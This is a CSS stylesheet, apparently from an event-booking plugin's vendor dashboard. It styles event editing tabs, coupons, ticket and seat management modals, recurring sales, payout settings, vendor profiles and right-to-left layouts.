.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time input {
margin-bottom: 5px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time:hover {
background: #343434;
border-color: #343434;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_calendar .option_calendar label {
display: block;
width: 100%;
margin-left: 0;
}
}
.vendor_edit_event #mb_coupon .item_coupon {
border-radius: 0;
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-block-end: 30px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_coupon .item_coupon {
padding: 15px;
}
}
.vendor_edit_event #mb_coupon .item_coupon .wrap_discount_code {
display: flex;
flex-direction: column;
margin-bottom: 15px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_amount input {
max-width: 150px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-right: 5px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div {
margin: 20px 0;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div span {
display: inline-block;
min-width: 50px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div input {
margin-right: 20px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_start_time, .vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_end_time {
max-width: 150px;
}
.vendor_edit_event #mb_coupon .item_coupon .remove_coupon {
margin: 10px 0 0 0;
}
.vendor_edit_event #mb_coupon .add_coupon {
position: relative;
display: flex;
}
.vendor_edit_event #mb_extra_service .el_extra_services {
margin: 0;
padding: 0;
max-width: 600px;
list-style: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services table, .vendor_edit_event #mb_extra_service .el_extra_services tr, .vendor_edit_event #mb_extra_service .el_extra_services td, .vendor_edit_event #mb_extra_service .el_extra_services th {
border: 0;
box-shadow: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services th, .vendor_edit_event #mb_extra_service .el_extra_services td {
padding: 10px 0px;
}
.vendor_edit_event #mb_extra_service .el_extra_services th {
text-transform: capitalize;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item {
padding: 10px 0px;
border-bottom: 3px dashed #ccc;
position: relative;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
background-color: #e86c60;
border-color: #e86c60;
position: absolute;
top: 10px;
right: 0;
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
position: relative;
}
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item input {
max-width: 100%;
}
}
.vendor_edit_event #mb_extra_service #mb_add_services {
margin: 10px 0px;
}
.vendor_edit_event .image_feature .image_box {
display: inline-flex;
position: relative;
border: 1px solid #eee;
padding: 5px;
width: 150px;
height: 150px;
}
.vendor_edit_event .image_feature .image_box .image-preview {
display: block;
width: 100%;
object-fit: contain;
}
.vendor_edit_event .image_feature .image_box .remove_image {
position: absolute;
top: -10px;
right: -10px;
opacity: 0.7;
font-size: 20px;
}
.vendor_edit_event .image_feature .image_box .remove_image:hover {
opacity: 1;
}
.vendor_edit_event .gallery_list .gallery_item img {
width: 150px;
height: 150px;
object-fit: contain;
}
.vendor_edit_event .image-preview-banner {
max-height: 300px;
}
.vendor_edit_event .event_type_section.event_basic_block {
border: 1px solid #eee;
margin-bottom: 0 !important;
padding: 30px 30px 0px 30px;
}
.event_basic_block .el_custom_taxonomy label span {
color: red;
} .private_desc_ticket .title_add_desc {
margin-top: 30px;
margin-bottom: 15px;
}
.private_desc_ticket textarea {
width: 100%;
} .setting_ticket_online {
display: none;
}
.online_event .setting_ticket_online {
display: block;
margin-top: 30px;
}
.online_event .setting_ticket_online .online_field {
margin: 15px 0px;
}
.online_event .setting_ticket_online .online_field label {
min-width: 150px;
}
body.rtl .vendor_edit_event .ui-tabs .ui-tabs-nav li {
float: right;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
right: unset;
left: 5px;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-left: 30px;
padding-right: 10px;
}
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 479px) {
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-left: 5px;
margin-right: 0;
}
body.rtl .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event .image_feature .image_box .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 768px) {
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper label {
margin: 0px 0px 0px 30px;
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
right: unset;
left: -15px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 0;
margin-left: 20px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
margin: 0px 0px 0px 10px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
right: unset;
left: -30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label {
margin-right: 0;
margin-left: 10px;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_event_tax label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_external_link label, body.rtl .vendor_edit_event #mb_ticket .ticket_external_link_price label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 0;
margin-right: 10px;
} .manage_tickets {
margin: 90px 0px;
position: relative;
}
.manage_tickets h3 {
margin: 0;
}
.manage_tickets h4 {
font-size: 16px;
}
.manage_tickets .el_show_column_tickets {
color: #e86c60;
}
.manage_tickets .submit-load-more {
background: #fff;
opacity: 0.7;
max-width: 100%;
height: 100%;
}
.manage_tickets .submit-load-more .load-more {
margin-left: -25px;
top: 50%;
}
.manage_tickets .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .button_ticket {
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .button_ticket .submit-load-more {
left: -10px !important;
right: unset !important;
width: 50px;
}
}
.manage_tickets .button_ticket .submit-load-more {
background: transparent;
opacity: 0.7;
padding: 0;
min-width: unset;
left: unset;
right: 5px;
width: 50px;
}
.manage_tickets .button_ticket .submit-load-more .load-more {
margin-left: 0px;
top: -8px;
}
.manage_tickets .button_ticket .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .select2 {
max-width: 100%;
min-width: 200px;
border-radius: 4px;
display: inline-block;
outline: none;
background: #fff;
}
.manage_tickets .select2 .select2-selection {
border: 1px solid #ccc;
}
.manage_tickets .select2 .select2-selection:focus {
outline: none;
}
.manage_tickets .ticket-calendar {
padding: 30px;
border: 1px solid #ccc;
border-top: none;
}
.manage_tickets .ticket-calendar .date-time .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket {
display: inline-block;
width: 100%;
max-width: 100%;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
float: left;
color: #343434;
font-weight: 500;
font-size: 14px;
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
font-weight: 600;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 20%;
float: left;
text-align: right;
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .submit-load-more.sendmail {
max-width: unset;
min-width: unset;
background: transparent;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
border: none;
cursor: pointer;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .close-booking {
color: #e86c60;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest {
padding-right: 10px;
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .content_edit_ticket {
width: 100%;
float: left;
}
.manage_tickets .form_date_time_search_ticket input {
margin-bottom: 15px;
}
.content_edit_ticket {
position: relative;
width: 100%;
}
.content_edit_ticket .content_edit {
background: #fff;
padding: 30px;
margin-top: 10px;
}
@media (max-width: 767px) {
.content_edit_ticket .content_edit {
padding: 30px 15px 15px;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
position: relative;
text-align: right;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail {
position: absolute;
width: 100px;
height: 60px;
background: transparent;
min-width: unset;
max-width: unset;
left: 100%;
margin-left: -100px;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail .load-more {
top: -8px;
margin-left: 0;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
margin: 0;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .el_update_ticket_max {
padding: 5px 30px;
margin: 0px;
}
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 100px;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 65px;
}
}
.content_edit_ticket .close_edit_ticket {
color: #e86c60 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 20px !important;
position: absolute;
right: 10px;
top: 20px;
z-index: 99;
}
.content_edit_ticket .close_edit_ticket:hover, .content_edit_ticket .close_edit_ticket:focus {
color: #343434 !important;
text-decoration: none;
cursor: pointer;
}
.content_edit_ticket .item-ticket-type {
display: inline-block;
width: 100%;
padding: 9px 0px;
font-size: 16px;
font-weight: 600;
justify-content: space-between;
}
.content_edit_ticket .item-ticket-type .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket, .content_edit_ticket .item-ticket-type .max-ticket, .content_edit_ticket .item-ticket-type .sold-ticket, .content_edit_ticket .item-ticket-type .rest-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket {
text-align: right;
}
@media (max-width: 767px) {
.content_edit_ticket .item-ticket-type {
font-size: 14px;
}
.content_edit_ticket .item-ticket-type label {
padding: 0px 5px;
}
}
.content_edit_ticket .content-item-ticket {
display: inline-block;
width: 100%;
padding: 20px 0px;
border-top: solid 1px #ccc;
justify-content: space-between;
}
.content_edit_ticket .content-item-ticket .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .content-item-ticket .ticket-name p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket, .content_edit_ticket .content-item-ticket .max-ticket, .content_edit_ticket .content-item-ticket .sold-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .content-item-ticket .total-ticket p, .content_edit_ticket .content-item-ticket .max-ticket p, .content_edit_ticket .content-item-ticket .sold-ticket p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket {
text-align: right;
}
.manage_sale_recurrence {
border: 1px solid #ccc;
padding: 30px;
margin-top: 15px;
}
.manage_sale_recurrence .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_ticket {
display: flex;
align-items: center;
width: 100%;
flex-wrap: wrap;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_sale_recurrence .date_time_ticket:first-child {
padding-top: 30px;
}
.manage_sale_recurrence .date_time_ticket .date_time {
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .date_time {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .date_time .time {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .text-ticket {
color: #343434;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 20%;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
border: none;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules {
margin-bottom: 10px;
}
.manage_sale_recurrence .date_time_schedules .content_time {
display: flex;
align-items: center;
max-width: 100%;
flex-wrap: wrap;
padding-top: 15px;
justify-content: space-between;
border-top: 1px solid #ddd;
padding-bottom: 15px;
}
.manage_sale_recurrence .date_time_schedules .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_schedules .time_schedules {
color: #343434;
font-weight: 500;
font-size: 14px;
width: 40%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .time_schedules {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 30%;
float: left;
padding-right: 10px;
color: #343434 !important;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_schedules .button_ticket {
float: right;
width: 30%;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
float: left;
width: 100%;
}
} .vendor_wrap .search_ticket .search_ticket_btn.button {
border-radius: 0;
}
.vendor_wrap .update_ticket_status i {
font-size: 30px;
font-weight: bold;
}
.vendor_wrap .update_ticket_success {
color: #90ba3e;
}
.vendor_wrap .el_cancel_check_in {
display: inline-flex;
color: blue;
}
.vendor_wrap .el_cancel_check_in i {
display: inline-flex;
color: blue !important;
font-size: 27px;
padding: 0;
}
.vendor_wrap .el_ticket_manager_action_wrap {
display: flex;
align-items: center;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket {
display: inline-block;
font-size: 20px;
margin: 0px 5px;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket i {
margin: 0;
transition: all 0.3s linear;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_download_ticket i {
color: #82b440;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_send_ticket i {
color: var(--primary);
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket:hover i {
opacity: 0.5;
}
.vendor_wrap .update_ticket_status i {
font-size: 20px;
}
.vendor_wrap .modal input {
display: block;
width: 100%;
max-width: 100%;
}
.vendor_wrap .modal .invalid-feedback.is-active {
display: block;
}
.vendor_wrap .modal .el_heading {
margin: 10px 0px 0px 0px;
padding: 0px 0px 10px 0px;
border-bottom: 1px solid #eee;
color: #333;
font-size: 20px;
}
.vendor_wrap .modal .el_seats_container {
margin-top: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
.vendor_wrap .modal .el_seats_container .el_areas {
margin-top: 20px;
}
.vendor_wrap .modal .el_show_seat {
margin-top: 10px;
color: #82b440;
font-size: 18px;
}
.vendor_wrap .modal .el_show_seat .seat_item {
display: flex;
align-items: center;
justify-content: space-between;
padding: 15px 0px;
border-bottom: 1px solid #e0e0e0;
}
.vendor_wrap .modal .el_show_seat .seat_item .person_type {
min-width: 150px;
}
.vendor_wrap .modal .el_show_seat .seat_item .select2-selection--single {
border: 1px solid #aaa;
}
.vendor_wrap .modal .el_show_area .area_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 10px;
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item {
display: block;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info {
flex: 0 0 35%;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item .area_info {
margin-bottom: 10px;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info .area_name {
font-weight: 500;
font-size: 18px;
color: #333;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item .person_name {
padding: 0px 10px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: flex;
justify-content: space-between;
margin-top: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: block;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info {
margin: 0;
flex: 0 0 35%;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info .ticket_name {
font-weight: 500;
font-size: 16px;
color: #333;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
flex: 0 0 35%;
padding: 0px 5px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
margin-top: 10px;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #555;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group {
border: 1px solid #555;
padding: 20px;
margin-top: 40px;
position: relative;
border-bottom-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .ticket_name {
position: absolute;
top: -33px;
left: -1px;
background: #555;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 20px;
font-weight: 500;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .service_name {
flex: 0 0 150px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty {
display: flex;
align-items: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items {
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items:not(:first-child) {
margin-top: 5px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items .ticket_mark {
display: inline-block;
font-weight: 700;
}
.el_loader {
border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%;
width: 30px;
height: 30px;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
body.rtl .vendor_wrap .modal .modal-header .close {
margin: 0;
padding: 0;
}
body.rtl .vendor_wrap .modal .modal-body {
text-align: right;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group {
border-bottom-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 10px;
border-top-left-radius: 10px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .ticket_name {
left: unset;
right: 0;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_save_tickets {
margin-right: 10px;
}
#el_creates_ticket_title {
font-size: 25px;
margin: 0;
padding: 0;
color: #333;
} .report_membership .mem_report {
list-style: none;
padding: 0;
margin: 0;
}
.report_membership .mem_report li {
display: flex;
align-items: center;
margin-bottom: 10px;
}
.report_membership .mem_report li label {
min-width: 200px;
margin-bottom: 0;
font-weight: 600;
} .manage_bank .payout-method-item {
display: inline-block;
margin-right: 30px;
}
.manage_bank label {
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.manage_bank label {
display: block;
margin-right: 0;
}
} #author_role {
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-bottom: 30px;
}
#author_role input[name=el_update_role] {
background: #dadada;
color: #333;
padding: 5px 10px;
margin: 0;
border: none;
}
#author_role #el_save_role .loader {
display: none;
}
#author_role #el_save_role .loader.is-active {
display: block;
}
#author_role #el_save_role .ova_result_update_to_vendor p.success {
color: green;
}
#author_role #el_save_role .ova_result_update_to_vendor p.error {
color: red;
}
.vendor_profile {
background: #fff;
}
.vendor_profile .ui-widget.ui-widget-content {
border: 1px solid #ddd !important;
padding: 0px !important;
}
.vendor_profile #el_save_profile {
display: flex;
flex-direction: column;
}
.vendor_profile #el_save_profile .author_image .add_image, .vendor_profile #el_save_profile .author_image .remove_image {
display: block;
}
.vendor_profile #el_save_profile .author_image .add_image:hover, .vendor_profile #el_save_profile .author_image .remove_image:hover {
transition: 0.3s all linear;
}
.vendor_profile #el_save_profile .author_image .wrap .image-preview {
width: 100px;
height: 100px;
border-radius: 100%;
object-fit: cover;
margin-top: 5px;
}
.vendor_profile #el_save_profile .author_image .wrap .remove_image {
display: block;
background-color: transparent;
text-decoration: underline;
border: none;
margin-top: 5px;
padding: 0 0px 10px 0px;
color: #343434;
cursor: pointer;
}
